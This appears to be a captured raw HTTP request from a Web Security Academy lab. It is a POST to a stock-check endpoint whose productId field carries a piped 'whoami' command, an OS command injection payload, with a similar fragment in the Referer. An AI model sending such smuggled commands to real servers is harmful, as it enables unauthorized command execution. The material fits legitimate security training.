 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a21005604bbbacc804dadf2008d00ad.web-security-academy.net
3 Cookie: session=U63fTV1zloGOv5hF4JkM7ftWmwtThZdt
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a21005604bbbacc804dadf2008d00ad.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a21005604bbbacc804dadf2008d00ad.web-security-academy.net/product?productId=2&whoami&
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 productId=2|whoami&storeId=1